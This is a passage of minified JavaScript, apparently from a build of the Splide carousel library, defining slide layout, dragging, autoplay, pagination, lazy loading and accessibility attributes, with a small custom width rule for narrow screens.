p2(t10,e3,s3){A(n2,t10),e3&&A(Object.getPrototypeOf(n2),t10),(s3||!o2.is(1))&&i2.emit(tm,n2)}return{setup:function(){var i3=n2.mediaQuery==="min";C(r2).sort(function(t10,e4){return i3?+t10-+e4:+e4-+t10}).forEach(function(t10){u2(r2[t10],"("+(i3?"min":"max")+"-width:"+t10+"px)")}),u2(a2,t),h2()},destroy:c2,reduce:function(i3){matchMedia(t).matches&&(i3?A(n2,a2):M(n2,C(a2)))},set:p2}},Direction:function(e2,i2,s2){return{resolve:function(e3,i3,n2){var o2=(n2=n2||s2.direction)!=="rtl"||i3?n2==="ttb"?0:-1:1;return tP[e3]&&tP[e3][o2]||e3.replace(/width|left|right/i,function(t12,e4){var i4=tP[t12.toLowerCase()][o2]||t12;return e4>0?i4.charAt(0).toUpperCase()+i4.slice(1):i4})},orient:function(e3){return e3*(s2.direction==="rtl"?1:-1)}}},Elements:function(i2,s2,n2){var o2,r2,a2,l2=tC(i2),d2=l2.on,u2=l2.bind,h2=i2.root,p2=n2.i18n,f2={},v2=[],m2=[],g2=[];function S2(){var t11,e2,i3;o2=A2("."+tV),r2=_(o2,"."+t4),K(o2&&r2,"A track/list element is missing."),y(v2,k(r2,"."+tU+":not(."+tG+")")),x({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t12,e3){f2[e3]=A2("."+t12)}),w(f2,{root:h2,track:o2,list:r2,slides:v2}),e2=h2.id||""+(t11=j)+ta(tl[t11]=(tl[t11]||0)+1),i3=n2.role,h2.id=e2,o2.id=o2.id||e2+"-track",r2.id=r2.id||e2+"-list",!O(h2,tT)&&h2.tagName!=="SECTION"&&i3&&P(h2,tT,i3),P(h2,t2,p2.carousel),P(r2,tT,"presentation"),C2()}function E2(t11){var i3=tX.concat("style");e(v2),V(h2,m2),V(o2,g2),B([o2,r2],i3),B(h2,t11?i3:["style",t2])}function C2(){V(h2,m2),V(o2,g2),m2=M2(t1),g2=M2(tV),$(h2,m2),$(o2,g2),P(h2,tN,n2.label),P(h2,tR,n2.labelledby)}function A2(t11){var e2=z(h2,t11);return e2&&function(e3,i3){if(c(e3.closest))return e3.closest(i3);for(var s3=e3;s3&&s3.nodeType===1&&!L(s3,i3);)s3=s3.parentElement;return s3}(e2,"."+t1)===h2?e2:void 0}function M2(t11){return[t11+"--"+n2.type,t11+"--"+n2.direction,n2.drag&&t11+"--draggable",n2.isNavigation&&t11+"--nav",t11===t1&&ee]}return w(f2,{setup:S2,mount:function(){d2(tv,E2),d2(tv,S2),d2(tm,C2),u2(document,ed+" keydown",function(t12){a2=t12.type==="keydown"},{capture:!0}),u2(h2,"focusin",function(){b(h2,er,!!a2)})},destroy:E2})},Slides:function(i2,n2,o2){var r2=tC(i2),a2=r2.on,l2=r2.emit,d2=r2.bind,h2=n2.Elements,p2=h2.slides,y2=h2.list,k2=[];function C2(){p2.forEach(function(t11,e2){w2(t11,e2,-1)})}function x2(){M2(function(t11){t11.destroy()}),e(k2)}function w2(t11,e2,n3){var o3=function(e3,i3,n4,o4){var r3,a3=tC(e3),l3=a3.on,d3=a3.emit,c2=a3.bind,u2=e3.Components,h3=e3.root,p3=e3.options,f2=p3.isNavigation,v2=p3.updateOnMove,m2=p3.i18n,g2=p3.pagination,y3=p3.slideFocus,$2=u2.Direction.resolve,S2=O(o4,"style"),E2=O(o4,tN),L2=n4>-1,k3=_(o4,"."+tj);function C3(){var t13=e3.splides.map(function(t14){var e4=t14.splide.Components.Slides.getAt(i3);return e4?e4.slide.id:""}).join(" ");P(o4,tN,tr(m2.slideX,(L2?n4:i3)+1)),P(o4,tI,t13),P(o4,tT,y3?"button":""),y3&&B(o4,t2)}function x3(){r3||w3()}function w3(){if(!r3){var t13,s2=e3.index;(t13=A3())!==H(o4,ee)&&(b(o4,ee,t13),P(o4,tO,f2&&t13||""),d3(t13?"active":"inactive",M3)),function(){var i4=function(){if(e3.is(ef))return A3();var i5=N(u2.Elements.track),s4=N(o4),n6=$2("left",!0),r4=$2("right",!0);return Z(i5[n6])<=tt(s4[n6])&&Z(s4[r4])<=tt(i5[r4])}(),s3=!i4&&(!A3()||L2);if(e3.state.is([4,5])||P(o4,tW,s3||""),P(X(o4,p3.focusableNodes||""),tq,s3?-1:""),y3&&P(o4,tq,s3?-1:0),i4!==H(o4,en)&&(b(o4,en,i4),d3(i4?"visible":"hidden",M3)),!i4&&document.activeElement===o4){var n5=u2.Slides.getAt(e3.index);n5&&I(n5.slide)}}(),b(o4,ei,i3===s2-1),b(o4,es,i3===s2+1)}}function A3(){var t13=e3.index;return t13===i3||p3.cloneStatus&&t13===n4}var M3={index:i3,slideIndex:n4,slide:o4,container:k3,isClone:L2,mount:function(){L2||(o4.id=h3.id+"-slide"+ta(i3+1),P(o4,tT,g2?"tabpanel":"group"),P(o4,t2,m2.slide),P(o4,tN,E2||tr(m2.slideLabel,[i3+1,e3.length]))),c2(o4,"click",s(d3,tf,M3)),c2(o4,"keydown",s(d3,"sk",M3)),l3([tp,"sh",t$],w3),l3(tE,C3),v2&&l3(th,x3)},destroy:function(){r3=!0,a3.destroy(),V(o4,el),B(o4,tX),P(o4,"style",S2),P(o4,tN,E2||"")},update:w3,style:function(e4,i4,s2){q(s2&&k3||o4,e4,i4)},isWithin:function(s2,n5){var o5=te(s2-i3);return!L2&&(p3.rewind||e3.is(ep))&&(o5=J(o5,e3.length-o5)),o5<=n5}};return M3}(i2,e2,n3,t11);o3.mount(),k2.push(o3),k2.sort(function(t12,e3){return t12.index-e3.index})}function A2(t11){return t11?T2(function(t12){return!t12.isClone}):k2}function M2(t11,e2){A2(e2).forEach(t11)}function T2(t11){return k2.filter(c(t11)?t11:function(e2){return u(t11)?L(e2.slide,t11):g(v(t11),e2.index)})}return{mount:function(){C2(),a2(tv,x2),a2(tv,C2)},destroy:x2,update:function(){M2(function(t12){t12.update()})},register:w2,get:A2,getIn:function(e2){var i3=n2.Controller,s2=i3.toIndex(e2),r3=i3.hasFocus()?1:o2.perPage;return T2(function(t12){return ts(t12.index,s2,s2+r3-1)})},getAt:function(e2){return T2(e2)[0]},add:function(e2,i3){m(e2,function(t12){if(u(t12)&&(t12=W(t12)),f(t12)){var e3,n3,r3,a3,c2=p2[i3];c2?E(t12,c2):S(y2,t12),$(t12,o2.classes.slide),e3=t12,n3=s(l2,tg),(a3=(r3=X(e3,"img")).length)?r3.forEach(function(t13){d2(t13,"load error",function(){--a3||n3()})}):n3()}}),l2(tv)},remove:function(e2){R(T2(e2).map(function(t12){return t12.slide})),l2(tv)},forEach:M2,filter:T2,style:function(e2,i3,s2){M2(function(t12){t12.style(e2,i3,s2)})},getLength:function(e2){return e2?p2.length:k2.length},isEnough:function(){return k2.length>o2.perPage}}},Layout:function(e2,i2,n2){var o2,r2,a2,d2=tC(e2),c2=d2.on,u2=d2.bind,h2=d2.emit,p2=i2.Slides,f2=i2.Direction.resolve,v2=i2.Elements,m2=v2.root,g2=v2.track,y2=v2.list,$2=p2.getAt,S2=p2.style;function E2(){o2=n2.direction==="ttb",q(m2,"maxWidth",G(n2.width)),q(g2,f2("paddingLeft"),k2(!1)),q(g2,f2("paddingRight"),k2(!0)),L2(!0)}function L2(t11){var e3,i3=N(m2);(t11||r2.width!==i3.width||r2.height!==i3.height)&&(q(g2,"height",(e3="",o2&&(e3=_2(),K(e3,"height or heightRatio is missing."),e3="calc("+e3+" - "+k2(!1)+" - "+k2(!0)+")"),e3)),S2(f2("marginRight"),G(n2.gap)),S2("width",n2.autoWidth?null:G(n2.fixedWidth)||(o2?"":C2())),S2("height",G(n2.fixedHeight)||(o2?n2.autoHeight?null:C2():_2()),!0),r2=i3,h2(ty),a2!==(a2=P2())&&(b(m2,ea,a2),h2("overflow",a2)))}function k2(t11){var e3=n2.padding,i3=f2(t11?"right":"left");return e3&&G(e3[i3]||(l(e3)?0:e3))||"0px"}function _2(){return G(n2.height||N(y2).width*n2.heightRatio)}function C2(){var screenWidth=window.innerWidth,widthValue=screenWidth<750?"70%":"100%",t11=G(n2.gap);return"calc(("+widthValue+(t11&&" + "+t11)+")/"+(n2.perPage||1)+(t11&&" - "+t11)+")"}function x2(){return N(y2)[f2("width")]}function w2(t11,e3){var i3=$2(t11||0);return i3?N(i3.slide)[f2("width")]+(e3?0:B2()):0}function A2(t11,e3){var i3=$2(t11);if(i3){var s2=N(i3.slide)[f2("right")],n3=N(y2)[f2("left")];return te(s2-n3)+(e3?0:B2())}return 0}function M2(t11){return A2(e2.length-1)-A2(0)+w2(0,t11)}function B2(){var t11=$2(0);return t11&&parseFloat(q(t11.slide,f2("marginRight")))||0}function P2(){return e2.is(ef)||M2(!0)>x2()}return{mount:function(){var e3,i3;E2(),u2(window,"resize load",(e3=s(h2,tg),i3=tx(0,e3,null,1),function(){i3.isPaused()&&i3.start()})),c2([tm,tv],E2),c2(tg,L2)},resize:L2,listSize:x2,slideSize:w2,sliderSize:M2,totalSize:A2,getPadding:function(e3){return parseFloat(q(g2,f2("padding"+(e3?"Right":"Left"))))||0},isOverflow:P2}},Clones:function(i2,s2,n2){var o2,r2=tC(i2),a2=r2.on,l2=s2.Elements,d2=s2.Slides,c2=s2.Direction.resolve,u2=[];function p2(){a2(tv,f2),a2([tm,tg],m2),(o2=g2())&&(function(e2){var s3=d2.get().slice(),o3=s3.length;if(o3){for(;s3.length<e2;)y(s3,s3);y(s3.slice(-e2),s3.slice(0,e2)).forEach(function(t12,r3){var a3,c3,h2,p3=r3<e2,f3=(a3=t12.slide,c3=r3,h2=a3.cloneNode(!0),$(h2,n2.classes.clone),h2.id=i2.root.id+"-clone"+ta(c3+1),h2);p3?E(f3,s3[0].slide):S(l2.list,f3),y(u2,f3),d2.register(f3,r3-e2+(p3?0:o3),t12.index)})}}(o2),s2.Layout.resize(!0))}function f2(){v2(),p2()}function v2(){R(u2),e(u2),r2.destroy()}function m2(){var t11=g2();o2!==t11&&(o2<t11||!t11)&&r2.emit(tv)}function g2(){var t11=n2.clones;if(i2.is(ep)){if(h(t11)){var e2=n2[c2("fixedWidth")]&&s2.Layout.slideSize(0);t11=e2&&tt(N(l2.track)[c2("width")]/e2)||n2[c2("autoWidth")]&&i2.length||2*n2.perPage}}else t11=0;return t11}return{mount:p2,destroy:v2}},Move:function(e2,i2,s2){var n2,o2=tC(e2),r2=o2.on,a2=o2.emit,l2=e2.state.set,d2=e2.state,c2=i2.Layout,u2=c2.slideSize,p2=c2.getPadding,f2=c2.totalSize,v2=c2.listSize,m2=c2.sliderSize,g2=i2.Direction,y2=g2.resolve,b2=g2.orient,$2=i2.Elements,S2=$2.list,E2=$2.track,L2=0;function k2(){return L2}function _2(){i2.Controller.isBusy()||(i2.Scroll.cancel(),C2(e2.index),i2.Slides.update())}function C2(t11){x2(B2(t11,!0))}function x2(t11,n3){if(!e2.is(ef)){s2.paddingCalc&&s2.type==="slide"&&!d2.is(6)&&(L2=t11>=-1*s2.padding.right?0:m2()+t11-s2.padding.right<=u2()?s2.padding.right:s2.padding.right/2);var o3=n3?t11:function(s3){if(e2.is(ep)){var n4=M2(s3),o4=n4>i2.Controller.getEnd();(n4<0||o4)&&(s3=w2(s3,o4))}return s3}(t11);q(S2,"transform",`translate${y2("X")}(${o3+L2}px)`),t11!==o3&&a2("sh")}}function w2(t11,e3){var i3=t11-T2(e3),s3=m2();return t11-b2(s3*(tt(te(i3)/s3)||1))*(e3?1:-1)}function A2(){x2(P2(),!0),n2.cancel()}function M2(t11){for(var e3=i2.Slides.get(),s3=0,n3=1/0,o3=0;o3<e3.length;o3++){var r3=e3[o3].index,a3=te(B2(r3,!0)-t11);if(a3<=n3)n3=a3,s3=r3;else break}return s3}function B2(t11,i3){var n3,o3,r3,a3=b2(f2(t11-1)-(n3=t11,o3=s2.focus,o3==="center"?(v2()-u2(n3,!0))/2:+o3*u2(n3)||0));return i3?(r3=a3,s2.trimSpace&&e2.is(eh)&&(r3=tn(r3,0,b2(m2(!0)-v2()))),r3):a3}function P2(){var t11=y2("left");return N(S2)[t11]-N(E2)[t11]+b2(p2(!1))-L2}function T2(t11){return B2(t11?i2.Controller.getEnd():0,!!s2.trimSpace)}return{mount:function(){n2=i2.Transition,r2([tc,ty,tm,tv],_2)},move:function(e3,i3,s3,o3){var r3,d3;e3!==i3&&(r3=e3>s3,d3=b2(w2(P2(),r3)),r3?d3>=0:d3<=S2[y2("scrollWidth")]-N(E2)[y2("width")])&&(A2(),x2(w2(P2(),e3>s3),!0)),l2(4),a2(th,i3,s3,e3),n2.start(i3,function(){l2(3),a2(tp,i3,s3,e3),o3&&o3()})},jump:C2,translate:x2,shift:w2,cancel:A2,toIndex:M2,toPosition:B2,getPosition:P2,getLimit:T2,exceededLimit:function(e3,i3){i3=h(i3)?P2():i3;var s3=e3!==!0&&b2(i3)<b2(T2(!1)),n3=e3!==!1&&b2(i3)>b2(T2(!0));return s3||n3},reposition:_2}},Controller:function(e2,i2,n2){var o2,r2,a2,l2,d2=tC(e2),c2=d2.on,p2=d2.emit,f2=i2.Move,v2=f2.getPosition,m2=f2.getLimit,g2=f2.toPosition,y2=i2.Slides,b2=y2.isEnough,$2=y2.getLength,S2=n2.omitEnd,E2=e2.is(ep),L2=e2.is(eh),k2=s(M2,!1),_2=s(M2,!0),C2=n2.start||0,x2=C2;function w2(){r2=$2(!0),a2=n2.perMove,l2=n2.perPage,o2=T2();var t11=tn(C2,0,S2?o2:r2-1);t11!==C2&&(C2=t11,f2.reposition())}function A2(){o2!==T2()&&p2("ei")}function M2(t11,e3){var i3,s2,n3=a2||(O2()?1:l2),r3=B2(C2+n3*(t11?-1:1),C2,!(a2||O2()));return r3===-1&&L2&&(i3=v2(),!(1>te(i3-(s2=m2(!t11)))))?t11?0:o2:e3?r3:P2(r3)}function B2(t11,i3,s2){if(b2()||O2()){var d3=function(i4){if(L2&&n2.trimSpace==="move"&&i4!==C2)for(var s3=v2();s3===g2(i4,!0)&&ts(i4,0,e2.length-1,!n2.rewind);)i4<C2?--i4:++i4;return i4}(t11);d3!==t11&&(i3=t11,t11=d3,s2=!1),t11<0||t11>o2?t11=!a2&&(ts(0,t11,i3,!0)||ts(o2,i3,t11,!0))?q2(D2(t11)):E2?s2?t11<0?-(r2%l2||l2):r2:t11:n2.rewind?t11<0?o2:0:-1:s2&&t11!==i3&&(t11=q2(D2(i3)+(t11<i3?-1:1)))}else t11=-1;return t11}function P2(t11){return E2?(t11+r2)%r2||0:t11}function T2(){for(var t11=r2-(O2()||E2&&a2?1:l2);S2&&t11-- >0;)if(g2(r2-1,!0)!==g2(t11,!0)){t11++;break}return tn(t11,0,r2-1)}function q2(t11){return tn(O2()?t11:l2*t11,0,o2)}function D2(t11){return O2()?J(t11,o2):Z((t11>=o2?r2-1:t11)/l2)}function I2(t11){t11!==C2&&(x2=C2,C2=t11)}function O2(){return!h(n2.focus)||n2.isNavigation}function H2(){return e2.state.is([4,5])&&!!n2.waitForTransition}return{mount:function(){w2(),c2([tm,tv,"ei"],w2),c2(ty,A2)},go:function(e3,i3,s2){if(!H2()){var n3=function(e4){var i4=C2;if(u(e4)){var s3=e4.match(/([+\-<>])(\d+)?/)||[],n4=s3[1],r4=s3[2];n4==="+"||n4==="-"?i4=B2(C2+ +(""+n4+(+r4||1)),C2):n4===">"?i4=r4?q2(+r4):k2(!0):n4==="<"&&(i4=_2(!0))}else i4=E2?e4:tn(e4,0,o2);return i4}(e3),r3=P2(n3);r3>-1&&(i3||r3!==C2)&&(I2(r3),f2.move(n3,r3,x2,s2))}},scroll:function(e3,s2,n3,r3){i2.Scroll.scroll(e3,s2,n3,function(){var t12=P2(f2.toIndex(v2()));I2(S2?J(t12,o2):t12),r3&&r3()})},getNext:k2,getPrev:_2,getAdjacent:M2,getEnd:T2,setIndex:I2,getIndex:function(e3){return e3?x2:C2},toIndex:q2,toPage:D2,toDest:function(e3){var i3=f2.toIndex(e3);return L2?tn(i3,0,o2):i3},hasFocus:O2,isBusy:H2}},Arrows:function(e2,i2,n2){var o2,r2,a2=tC(e2),l2=a2.on,d2=a2.bind,c2=a2.emit,u2=n2.classes,h2=n2.i18n,p2=i2.Elements,f2=i2.Controller,v2=p2.arrows,m2=p2.track,g2=v2,y2=p2.prev,b2=p2.next,L2={};function k2(){var t11;(t11=n2.arrows)&&!(y2&&b2)&&(g2=v2||T("div",u2.arrows),y2=A2(!0),b2=A2(!1),o2=!0,S(g2,[y2,b2]),v2||E(g2,m2)),y2&&b2&&(w(L2,{prev:y2,next:b2}),D(g2,t11?"":"none"),$(g2,r2=t6+"--"+n2.direction),t11&&(l2([tc,tp,tv,t$,"ei"],M2),d2(b2,"click",s(x2,">")),d2(y2,"click",s(x2,"<")),M2(),P([y2,b2],tI,m2.id),c2("arrows:mounted",y2,b2))),l2(tm,_2)}function _2(){C2(),k2()}function C2(){a2.destroy(),V(g2,r2),o2?(R(v2?[y2,b2]:g2),y2=b2=null):B([y2,b2],tX)}function x2(t11){f2.go(t11,!0)}function A2(t11){return W('<button class="'+u2.arrow+" "+(t11?u2.prev:u2.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n2.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M2(){if(y2&&b2){var t11=e2.index,i3=f2.getPrev(),s2=f2.getNext(),n3=i3>-1&&t11<i3?h2.last:h2.prev,o3=s2>-1&&t11>s2?h2.first:h2.next;y2.disabled=i3<0,b2.disabled=s2<0,P(y2,tN,n3),P(b2,tN,o3),c2("arrows:updated",y2,b2,i3,s2)}}return{arrows:L2,mount:k2,destroy:C2,update:M2}},Autoplay:function(e2,i2,s2){var n2,o2,r2=tC(e2),a2=r2.on,l2=r2.bind,d2=r2.emit,c2=tx(s2.interval,e2.go.bind(e2,">"),function(e3){var i3=h2.bar;i3&&q(i3,"width",100*e3+"%"),d2("autoplay:playing",e3)}),u2=c2.isPaused,h2=i2.Elements,p2=i2.Elements,f2=p2.root,v2=p2.toggle,m2=s2.autoplay,g2=m2==="pause";function y2(){u2()&&i2.Slides.isEnough()&&(c2.start(!s2.resetProgress),o2=n2=g2=!1,E2(),d2(tL))}function $2(t11){t11===void 0&&(t11=!0),g2=!!t11,E2(),u2()||(c2.pause(),d2(tk))}function S2(){g2||(n2||o2?$2(!1):y2())}function E2(){v2&&(b(v2,ee,!g2),P(v2,tN,s2.i18n[g2?"play":"pause"]))}function L2(t11){var e3=i2.Slides.getAt(t11);c2.set(e3&&+O(e3.slide,ev)||s2.interval)}return{mount:function(){m2&&(s2.pauseOnHover&&l2(f2,"mouseenter mouseleave",function(t12){n2=t12.type==="mouseenter",S2()}),s2.pauseOnFocus&&l2(f2,"focusin focusout",function(t12){o2=t12.type==="focusin",S2()}),v2&&l2(v2,"click",function(){g2?y2():$2(!0)}),a2([th,tb,tv],c2.rewind),a2(th,L2),v2&&P(v2,tI,h2.track.id),g2||y2(),E2())},destroy:c2.cancel,play:y2,pause:$2,isPaused:u2}},Cover:function(e2,i2,n2){var o2=tC(e2).on;function r2(t11){i2.Slides.forEach(function(e3){var i3=_(e3.container||e3.slide,"img");i3&&i3.src&&a2(t11,i3,e3)})}function a2(t11,e3,i3){i3.style("background",t11?'center/cover no-repeat url("'+e3.src+'")':"",!0),D(e3,t11?"none":"")}return{mount:function(){n2.cover&&(o2(t_,s(a2,!0)),o2([tc,tm,tv],s(r2,!0)))},destroy:s(r2,!1)}},Scroll:function(e2,i2,n2){var o2,r2,a2=tC(e2),l2=a2.on,d2=a2.emit,c2=e2.state.set,u2=i2.Move,h2=u2.getPosition,p2=u2.getLimit,f2=u2.exceededLimit,v2=u2.translate,m2=e2.is(eh),g2=1;function y2(t11,e3,n3,a3,l3){var p3=h2();if(S2(),n3&&(!m2||!f2())){var v3=i2.Layout.sliderSize(),y3=to(t11)*v3*Z(te(t11)/v3)||0;t11=u2.toPosition(i2.Controller.toDest(t11%v3))+y3}var E3,L2,k2=(E3=p3,L2=t11,1>te(E3-L2));g2=1,e3=k2?0:e3||Q(te(t11-p3)/1.5,800),r2=a3,o2=tx(e3,b2,s($2,p3,t11,l3),1),c2(5),d2(tb),o2.start()}function b2(){c2(3),r2&&r2(),d2(t$)}function $2(t11,e3,i3,s2){var o3,a3,l3=h2(),d3=(t11+(e3-t11)*(o3=s2,a3=n2.easingFunc,a3?a3(o3):1-Math.pow(1-o3,4))-l3)*g2;v2(l3+d3),m2&&!i3&&f2()&&(g2*=.6,10>te(d3)&&y2(p2(f2(!0)),600,!1,r2,!0))}function S2(){o2&&o2.cancel()}function E2(){o2&&!o2.isPaused()&&(S2(),b2())}return{mount:function(){l2(th,S2),l2([tm,tv],E2)},destroy:S2,scroll:y2,cancel:E2}},Drag:function(e2,i2,s2){var n2,r2,a2,d2,c2,u2,h2,p2,f2=tC(e2),v2=f2.on,m2=f2.emit,g2=f2.bind,y2=f2.unbind,b2=e2.state,$2=i2.Move,S2=i2.Scroll,E2=i2.Controller,k2=i2.Elements.track,_2=i2.Media.reduce,C2=i2.Direction,x2=C2.resolve,w2=C2.orient,A2=$2.getPosition,M2=$2.exceededLimit,B2=!1;function P2(){var t11,e3=s2.drag;h2=t11=!e3,d2=e3==="free"}function T2(t11){if(u2=!1,!h2){var e3,i3,n3=z2(t11);e3=t11.target,i3=s2.noDrag,L(e3,"."+tJ+", ."+tY)||i3&&L(e3,i3)||!n3&&t11.button||(E2.isBusy()?F(t11,!0):(p2=n3?k2:window,c2=b2.is([4,5]),a2=null,g2(p2,ec,q2,em),g2(p2,eu,D2,em),$2.cancel(),S2.cancel(),O2(t11)))}}function q2(t11){if(b2.is(6)||(b2.set(6),m2("drag")),t11.cancelable)if(c2){$2.translate(n2+(p3=H2(t11),p3/(B2&&e2.is(eh)?5:1)));var i3,o2,r3,a3,d3,h3,p3,f3=N2(t11)>200,v3=B2!==(B2=M2());(f3||v3)&&O2(t11),u2=!0,m2("dragging"),F(t11)}else i3=t11,te(H2(i3))>te(H2(i3,!0))&&(c2=(o2=t11,r3=s2.dragMinThreshold,a3=l(r3),d3=a3&&r3.mouse||0,h3=(a3?r3.touch:+r3)||10,te(H2(o2))>(z2(o2)?h3:d3)),F(t11))}function D2(t11){var n3,o2,r3,a3,l2;b2.is(6)&&(b2.set(3),m2("dragged")),c2&&(a3=(o2=r3=function(i3){if(e2.is(ep)||!B2){var s3=N2(i3);if(s3&&s3<200)return H2(i3)/s3}return 0}(n3=t11),A2()+to(o2)*J(te(o2)*(s2.flickPower||600),d2?1/0:i2.Layout.listSize()*(s2.flickMaxPages||1))),l2=s2.rewind&&s2.rewindByDrag,_2(!1),d2?E2.scroll(a3,0,s2.snap):e2.is(ef)?E2.go(0>w2(to(r3))?l2?"<":"-":l2?">":"+"):e2.is(eh)&&B2&&l2?E2.go(M2(!0)?">":"<"):E2.go(E2.toDest(a3),!0),_2(!0),F(t11)),y2(p2,ec,q2),y2(p2,eu,D2),c2=!1}function I2(t11){!h2&&u2&&F(t11,!0)}function O2(t11){a2=r2,r2=t11,n2=A2()}function H2(t11,e3){return W2(t11,e3)-W2(R2(t11),e3)}function N2(t11){return U(t11)-U(R2(t11))}function R2(t11){return r2===t11&&a2||r2}function W2(t11,e3){return(z2(t11)?t11.changedTouches[0]:t11)["page"+x2(e3?"Y":"X")]}function z2(t11){return typeof TouchEvent<"u"&&t11 instanceof TouchEvent}function X2(){return c2}function V2(t11){h2=t11}return{mount:function(){g2(k2,ec,o,em),g2(k2,eu,o,em),g2(k2,ed,T2,em),g2(k2,"click",I2,{capture:!0}),g2(k2,"dragstart",F),v2([tc,tm],P2)},disable:V2,isDragging:X2}},Keyboard:function(e2,i2,s2){var o2,r2,a2=tC(e2),l2=a2.on,d2=a2.bind,c2=a2.unbind,u2=e2.root,h2=i2.Direction.resolve;function p2(){var t11=s2.keyboard;t11&&d2(o2=t11==="global"?window:u2,eb,g2)}function f2(){c2(o2,eb)}function v2(t11){r2=t11}function m2(){var t11=r2;r2=!0,n(function(){r2=t11})}function g2(t11){if(!r2){var i3=ey(t11);i3===h2(tA)?e2.go("<"):i3===h2(tM)&&e2.go(">")}}return{mount:function(){p2(),l2(tm,f2),l2(tm,p2),l2(th,m2)},destroy:f2,disable:v2}},LazyLoad:function(i2,n2,o2){var r2=tC(i2),a2=r2.on,l2=r2.off,d2=r2.bind,c2=r2.emit,u2=o2.lazyLoad==="sequential",h2=[tp,t$],p2=[];function f2(){e(p2),n2.Slides.forEach(function(t11){X(t11.slide,eE).forEach(function(e2){var i3=O(e2,e$),s2=O(e2,eS);if(i3!==e2.src||s2!==e2.srcset){var n3=o2.classes.spinner,r3=e2.parentElement,a3=_(r3,"."+n3)||T("span",n3,r3);p2.push([e2,t11,a3]),e2.src||D(e2,"none")}})}),u2?y2():(l2(h2),a2(h2,v2),v2())}function v2(){(p2=p2.filter(function(t11){var e2=o2.perPage*((o2.preloadPages||1)+1)-1;return!t11[1].isWithin(i2.index,e2)||m2(t11)})).length||l2(h2)}function m2(t11){var e2=t11[0];$(t11[1].slide,eo),d2(e2,"load error",s(g2,t11)),P(e2,"src",O(e2,e$)),P(e2,"srcset",O(e2,eS)),B(e2,e$),B(e2,eS)}function g2(t11,e2){var i3=t11[0],s2=t11[1];V(s2.slide,eo),e2.type!=="error"&&(R(t11[2]),D(i3,""),c2(t_,i3,s2),c2(tg)),u2&&y2()}function y2(){p2.length&&m2(p2.shift())}return{mount:function(){o2.lazyLoad&&(f2(),a2(tv,f2))},destroy:s(e,p2),check:v2}},Pagination:function(n2,o2,r2){var a2,l2,d2=tC(n2),c2=d2.on,u2=d2.emit,h2=d2.bind,p2=o2.Slides,f2=o2.Elements,v2=o2.Controller,m2=v2.hasFocus,g2=v2.getIndex,y2=v2.go,b2=o2.Direction.resolve,S2=f2.pagination,E2=[];function L2(){k2(),c2([tm,tv,"ei"],L2);var t11=r2.pagination;S2&&D(S2,t11?"":"none"),t11&&(c2([th,tb,t$],A2),function(){var e2=n2.length,i2=r2.classes,o3=r2.i18n,d3=r2.perPage,c3=m2()?v2.getEnd()+1:tt(e2/d3);a2=S2||T("ul",i2.pagination,f2.track.parentElement),$(a2,l2=t5+"--"+x2()),P(a2,tT,"tablist"),P(a2,tN,o3.select),P(a2,tF,x2()==="ttb"?"vertical":"");for(var u3=0;u3<c3;u3++){var g3=T("li",null,a2),y3=T("button",{class:i2.page,type:"button"},g3),b3=p2.getIn(u3).map(function(t13){return t13.slide.id}),L3=!m2()&&d3>1?o3.pageX:o3.slideX;h2(y3,"click",s(_2,u3)),r2.paginationKeyboard&&h2(y3,"keydown",s(C2,u3)),P(g3,tT,"presentation"),P(y3,tT,"tab"),P(y3,tI,b3.join(" ")),P(y3,tN,tr(L3,u3+1)),P(y3,tq,-1),E2.push({li:g3,button:y3,page:u3})}}(),A2(),u2("pagination:mounted",{list:a2,items:E2},w2(n2.index)))}function k2(){a2&&(R(S2?i(a2.children):a2),V(a2,l2),e(E2),a2=null),d2.destroy()}function _2(t11){y2(">"+t11,!0)}function C2(t11,e2){var i2=E2.length,s2=ey(e2),n3=x2(),o3=-1;s2===b2(tM,!1,n3)?o3=++t11%i2:s2===b2(tA,!1,n3)?o3=(--t11+i2)%i2:s2==="Home"?o3=0:s2==="End"&&(o3=i2-1);var r3=E2[o3];r3&&(I(r3.button),y2(">"+o3),F(e2,!0))}function x2(){return r2.paginationDirection||r2.direction}function w2(t11){return E2[v2.toPage(t11)]}function A2(){var t11=w2(g2(!0)),e2=w2(g2());if(t11){var i2=t11.button;V(i2,ee),B(i2,tH),P(i2,tq,-1)}if(e2){var s2=e2.button;$(s2,ee),P(s2,tH,!0),P(s2,tq,"")}u2("pagination:updated",{list:a2,items:E2},t11,e2)}return{items:E2,mount:L2,destroy:k2,getAt:w2,update:A2}},Sync:function(i2,n2,o2){var r2=o2.isNavigation,a2=o2.slideFocus,l2=[];function d2(){var t11,e2;i2.splides.forEach(function(t12){t12.isParent||(u2(i2,t12.splide),u2(t12.splide,i2))}),r2&&(t11=tC(i2),e2=t11.on,e2(tf,f2),e2("sk",v2),e2([tc,tm],p2),l2.push(t11),t11.emit(tE,i2.splides))}function c2(){l2.forEach(function(t11){t11.destroy()}),e(l2)}function u2(t11,e2){var i3=tC(t11);i3.on(th,function(t12,i4,s2){e2.go(e2.is(ep)?s2:t12)}),l2.push(i3)}function p2(){P(n2.Elements.list,tF,o2.direction==="ttb"?"vertical":"")}function f2(t11){i2.go(t11.index)}function v2(t11,e2){g(eL,ey(e2))&&(f2(t11),F(e2))}return{setup:s(n2.Media.set,{slideFocus:h(a2)?r2:a2},!0),mount:d2,destroy:c2,remount:function(){c2(),d2()}}},Wheel:function(e2,i2,s2){var n2=tC(e2).bind,o2=0;function r2(t11){if(t11.cancelable){var n3,r3=t11.deltaY,a2=r3<0,l2=U(t11),d2=s2.wheelMinThreshold||0,c2=s2.wheelSleep||0;te(r3)>d2&&l2-o2>c2&&(e2.go(a2?"<":">"),o2=l2),n3=a2,(!s2.releaseWheel||e2.state.is(4)||i2.Controller.getAdjacent(n3)!==-1)&&F(t11)}}return{mount:function(){s2.wheel&&n2(i2.Elements.track,"wheel",r2,em)}}},Live:function(e2,i2,n2){var o2=tC(e2).on,r2=i2.Elements.track,a2=n2.live&&!n2.isNavigation,l2=T("span",et),d2=tx(90,s(c2,!1));function c2(t11){P(r2,t3,t11),t11?(S(r2,l2),d2.start()):(R(l2),d2.cancel())}function 